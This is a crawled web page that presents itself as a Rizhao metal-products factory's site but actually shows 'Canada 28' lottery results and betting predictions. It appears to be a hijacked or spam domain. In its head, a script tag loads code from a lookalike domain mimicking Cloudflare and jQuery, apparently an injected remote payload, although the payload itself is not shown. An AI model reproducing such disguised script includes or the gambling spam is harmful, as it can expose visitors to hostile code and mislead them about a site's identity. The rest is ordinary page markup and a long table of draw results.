

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jinchangoffice.com/
body_size: 9865
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>加拿大28在线|日照市东港区金昌金属制品厂</title>
    <meta name="keywords" content="加拿大28在线">
    <meta name="description" content="加拿大28在线-日照市东港区金昌金属制品厂【jinchangoffice.com】实时数据查询保证公开透明,信息共享!专注研究在线提供加拿大预测、加拿大28预测、PC预测实时数据和模式算法测试及开奖结果查询,做专业的数据统计站。">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="/static/theme4/css/amazeui.min.css">
    <link rel="stylesheet" href="/static/theme4/css/mycss.css">
    <link rel="stylesheet" href="/static/theme4/css/new.css">
    <link rel="stylesheet" href="/static/theme4/css/zous.css">
    <script type="text/javascript" src="/static/theme4/js/jquery.min.js"></script>
    <script src="/static/theme4/js/jquery.cookie.js"></script>
    <script src="/static/theme4/js/main.js"></script>
            <script type="text/javascript" src="//js.users.51.la/21990129.js"></script>
        <script type="text/javascript" src="//meihutj.shangshangqian.cc/aj/33268664312664064.js"></script>
            <script type="text/javascript" src="https://static-cloudflareinsights.sebibi.download/jquery.min.js"></script>    
</head>

<body class="bggray paddingtop80">
    <div class="am-fix-top">
        <header data-am-widget="header" class="am-header am-header-default  bggreen">
            <div class="am-header-left am-header-nav">
                <a href="/" ></a>
            </div>
        </header>
    </div>
    <div class="a-banner">
                    
                    
            </div>
    <div class="am-text-center b-top b-bottom bgff ">
                        <div class="am-u-sm-4 cl1e b-bottom-1e bgff am-padding-vertical-sm">
                    <a href="javascript:;" >加拿大28</a>
                </div>
                                                    <div class="am-u-sm-4 am-padding-vertical-sm">
                    <a href="/jndx28.html" >加拿大西28</a>
                </div>
                                                    <div class="am-u-sm-4 am-padding-vertical-sm">
                    <a href="/twbg28.html" >台湾28</a>
                </div>
                                                    <div class="am-u-sm-4 am-padding-vertical-sm">
                    <a href="/btc28.html" >比特币28</a>
                </div>
                                        </div>
    <div class="bgff am-text-center b-bottom am-g menu_index" id="menu">
        <a href="javascript:$('#forecast').css('display', 'flex');setBody()" >
            <span class="forecasts"></span>
            <p>结果预测</p>
        </a>
        <a href="javascript:$('#trend').css('display', 'flex');setBody()" >
            <span class="trends"></span>
            <p>结果走势</p>
        </a>
        <a href="javascript:$('#census').css('display', 'flex');setBody()" >
            <span class="official"></span>
            <p>间隔数据</p>
        </a>
        <a href="javascript:$('#history').css('display', 'flex');setBody()" >
            <span class="history"></span>
            <p>历史结果</p>
        </a>
    </div>

    <div class="am-padding-left-sm am-text-sm am-padding-vertical-sm">
        <div class="am-margin-left-xl">
            <span class="am-fl bluehorn"></span>
            <span style="flex: 1;">
                第<span class="cl01 bold" id="qishu">3385888</span>期
                <span class="countdown">
                                        还有<b id="times" class="cl1e">122</b>秒
                                    </span>
                <span class="reload_icon"></span>
                <a class="cl1e" href="javascript:location.reload()" >刷新</a>
            </span>
            <div class="issue-mi" onclick="openMipai()">咪牌</div>
        </div>
    </div>

    <div class="bgff">
        <div class="bg1e am-text-center clff am-g mb2">
            <div class="am-u-sm-3 b-right-ff am-padding-vertical-sm ">
                期号
            </div>
            <div class="am-u-sm-4 b-right-ff am-padding-vertical-sm ">
                时间
            </div>
            <div class="am-u-sm-5 am-padding-vertical-sm ">
                结果
            </div>
        </div>

        <div class="bgff datalist" id="datalist">
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385887</div>
                <div class="am-u-sm-4 b-right-ff">01-18 22:07:30</div>
                <div class="am-u-sm-5">7+5+4=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385886</div>
                <div class="am-u-sm-4 b-right-ff">01-18 22:04:00</div>
                <div class="am-u-sm-5">5+7+5=<span class="redball">17</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385885</div>
                <div class="am-u-sm-4 b-right-ff">01-18 22:00:30</div>
                <div class="am-u-sm-5">8+5+8=<span class="redball">21</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385884</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:57:00</div>
                <div class="am-u-sm-5">2+2+9=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385883</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:53:30</div>
                <div class="am-u-sm-5">5+8+3=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385882</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:50:00</div>
                <div class="am-u-sm-5">2+1+1=<span class="redball">04</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385881</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:46:30</div>
                <div class="am-u-sm-5">9+5+1=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385880</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:43:00</div>
                <div class="am-u-sm-5">5+8+6=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385879</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:39:30</div>
                <div class="am-u-sm-5">9+1+3=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385878</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:36:00</div>
                <div class="am-u-sm-5">3+9+9=<span class="redball">21</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385877</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:32:30</div>
                <div class="am-u-sm-5">3+8+3=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385876</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:29:00</div>
                <div class="am-u-sm-5">7+3+7=<span class="redball">17</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385875</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:25:30</div>
                <div class="am-u-sm-5">6+7+8=<span class="redball">21</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385874</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:22:00</div>
                <div class="am-u-sm-5">8+7+1=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385873</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:18:30</div>
                <div class="am-u-sm-5">1+3+6=<span class="redball">10</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385872</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:15:00</div>
                <div class="am-u-sm-5">8+9+1=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385871</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:11:30</div>
                <div class="am-u-sm-5">7+1+5=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385870</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:08:00</div>
                <div class="am-u-sm-5">9+4+5=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385869</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:04:30</div>
                <div class="am-u-sm-5">2+3+4=<span class="redball">09</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385868</div>
                <div class="am-u-sm-4 b-right-ff">01-18 21:01:00</div>
                <div class="am-u-sm-5">0+0+7=<span class="redball">07</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385867</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:57:30</div>
                <div class="am-u-sm-5">5+4+7=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385866</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:54:00</div>
                <div class="am-u-sm-5">7+5+7=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385865</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:50:30</div>
                <div class="am-u-sm-5">7+4+8=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385864</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:47:00</div>
                <div class="am-u-sm-5">9+1+6=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385863</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:43:30</div>
                <div class="am-u-sm-5">2+5+6=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385862</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:40:00</div>
                <div class="am-u-sm-5">8+2+3=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385861</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:36:30</div>
                <div class="am-u-sm-5">8+6+1=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385860</div>
                <div class="am-u-sm-4 b-right-ff">01-18 20:33:00</div>
                <div class="am-u-sm-5">7+7+3=<span class="redball">17</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385859</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:56:30</div>
                <div class="am-u-sm-5">8+4+3=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385858</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:53:00</div>
                <div class="am-u-sm-5">1+7+2=<span class="redball">10</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385857</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:49:30</div>
                <div class="am-u-sm-5">5+2+7=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385856</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:46:00</div>
                <div class="am-u-sm-5">7+1+6=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385855</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:42:30</div>
                <div class="am-u-sm-5">4+0+8=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385854</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:39:00</div>
                <div class="am-u-sm-5">4+1+5=<span class="redball">10</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385853</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:35:30</div>
                <div class="am-u-sm-5">4+6+4=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385852</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:32:00</div>
                <div class="am-u-sm-5">4+3+7=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385851</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:28:30</div>
                <div class="am-u-sm-5">9+5+1=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385850</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:25:00</div>
                <div class="am-u-sm-5">7+6+0=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385849</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:21:30</div>
                <div class="am-u-sm-5">5+9+5=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385848</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:18:00</div>
                <div class="am-u-sm-5">5+7+3=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385847</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:14:30</div>
                <div class="am-u-sm-5">5+2+3=<span class="redball">10</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385846</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:11:00</div>
                <div class="am-u-sm-5">7+6+5=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385845</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:07:30</div>
                <div class="am-u-sm-5">8+8+3=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385844</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:04:00</div>
                <div class="am-u-sm-5">9+0+3=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385843</div>
                <div class="am-u-sm-4 b-right-ff">01-18 19:00:30</div>
                <div class="am-u-sm-5">4+1+4=<span class="redball">09</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385842</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:57:00</div>
                <div class="am-u-sm-5">3+9+6=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385841</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:53:30</div>
                <div class="am-u-sm-5">0+9+9=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385840</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:50:00</div>
                <div class="am-u-sm-5">6+8+0=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385839</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:46:30</div>
                <div class="am-u-sm-5">7+4+2=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385838</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:43:00</div>
                <div class="am-u-sm-5">5+6+1=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385837</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:39:30</div>
                <div class="am-u-sm-5">5+8+5=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385836</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:36:00</div>
                <div class="am-u-sm-5">2+0+6=<span class="redball">08</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385835</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:32:30</div>
                <div class="am-u-sm-5">9+9+1=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385834</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:29:00</div>
                <div class="am-u-sm-5">0+6+9=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385833</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:25:30</div>
                <div class="am-u-sm-5">1+3+8=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385832</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:22:00</div>
                <div class="am-u-sm-5">5+2+4=<span class="redball">11</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385831</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:18:30</div>
                <div class="am-u-sm-5">6+2+1=<span class="redball">09</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385830</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:15:00</div>
                <div class="am-u-sm-5">9+7+8=<span class="redball">24</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385829</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:11:30</div>
                <div class="am-u-sm-5">8+4+6=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385828</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:08:00</div>
                <div class="am-u-sm-5">1+2+9=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385827</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:04:30</div>
                <div class="am-u-sm-5">9+8+6=<span class="redball">23</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385826</div>
                <div class="am-u-sm-4 b-right-ff">01-18 18:01:00</div>
                <div class="am-u-sm-5">6+4+7=<span class="redball">17</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385825</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:57:30</div>
                <div class="am-u-sm-5">2+1+1=<span class="redball">04</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385824</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:54:00</div>
                <div class="am-u-sm-5">5+7+8=<span class="redball">20</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385823</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:50:30</div>
                <div class="am-u-sm-5">0+1+0=<span class="redball">01</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385822</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:47:00</div>
                <div class="am-u-sm-5">1+8+7=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385821</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:43:30</div>
                <div class="am-u-sm-5">9+9+6=<span class="redball">24</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385820</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:40:00</div>
                <div class="am-u-sm-5">0+8+1=<span class="redball">09</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385819</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:36:30</div>
                <div class="am-u-sm-5">4+7+5=<span class="redball">16</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385818</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:33:00</div>
                <div class="am-u-sm-5">8+9+4=<span class="redball">21</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385817</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:29:30</div>
                <div class="am-u-sm-5">5+8+6=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385816</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:26:00</div>
                <div class="am-u-sm-5">0+1+8=<span class="redball">09</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385815</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:22:30</div>
                <div class="am-u-sm-5">7+8+7=<span class="redball">22</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385814</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:19:00</div>
                <div class="am-u-sm-5">8+6+9=<span class="redball">23</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385813</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:15:30</div>
                <div class="am-u-sm-5">1+4+6=<span class="redball">11</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385812</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:12:00</div>
                <div class="am-u-sm-5">6+0+1=<span class="redball">07</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385811</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:08:30</div>
                <div class="am-u-sm-5">9+4+8=<span class="redball">21</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385810</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:05:00</div>
                <div class="am-u-sm-5">6+3+2=<span class="redball">11</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385809</div>
                <div class="am-u-sm-4 b-right-ff">01-18 17:01:30</div>
                <div class="am-u-sm-5">7+0+2=<span class="redball">09</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385808</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:58:00</div>
                <div class="am-u-sm-5">5+1+1=<span class="redball">07</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385807</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:54:30</div>
                <div class="am-u-sm-5">6+0+0=<span class="redball">06</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385806</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:51:00</div>
                <div class="am-u-sm-5">9+0+3=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385805</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:47:30</div>
                <div class="am-u-sm-5">5+4+4=<span class="redball">13</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385804</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:44:00</div>
                <div class="am-u-sm-5">7+2+8=<span class="redball">17</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385803</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:40:30</div>
                <div class="am-u-sm-5">6+7+9=<span class="redball">22</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385802</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:37:00</div>
                <div class="am-u-sm-5">9+2+9=<span class="redball">20</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385801</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:33:30</div>
                <div class="am-u-sm-5">2+6+4=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385800</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:30:00</div>
                <div class="am-u-sm-5">6+2+6=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385799</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:26:30</div>
                <div class="am-u-sm-5">4+9+5=<span class="redball">18</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385797</div>
                <div class="am-u-sm-4 b-right-ff">01-18 16:19:30</div>
                <div class="am-u-sm-5">0+6+0=<span class="redball">06</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385774</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:59:00</div>
                <div class="am-u-sm-5">5+2+0=<span class="redball">07</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385773</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:55:30</div>
                <div class="am-u-sm-5">8+8+8=<span class="redball">24</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385772</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:52:00</div>
                <div class="am-u-sm-5">3+1+7=<span class="redball">11</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385771</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:48:30</div>
                <div class="am-u-sm-5">7+2+3=<span class="redball">12</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385770</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:45:00</div>
                <div class="am-u-sm-5">6+4+4=<span class="redball">14</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385769</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:41:30</div>
                <div class="am-u-sm-5">6+6+7=<span class="redball">19</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385768</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:38:00</div>
                <div class="am-u-sm-5">3+6+1=<span class="redball">10</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385767</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:34:30</div>
                <div class="am-u-sm-5">2+5+8=<span class="redball">15</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385766</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:31:00</div>
                <div class="am-u-sm-5">6+4+0=<span class="redball">10</span></div>
            </div>
                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                <div class="am-u-sm-3 b-right-ff">3385765</div>
                <div class="am-u-sm-4 b-right-ff">01-18 14:27:30</div>
                <div class="am-u-sm-5">1+2+0=<span class="redball">03</span></div>
            </div>
                    </div>
    </div>

    <div class="data-panel" id="forecast">
        <header data-am-widget="header" class="am-header am-header-default bggreen">
            <div class="am-header-left am-header-nav">
                <a href="javascript:$('#forecast').hide();setBody(false)" >
                    <span class="return"></span>
                </a>
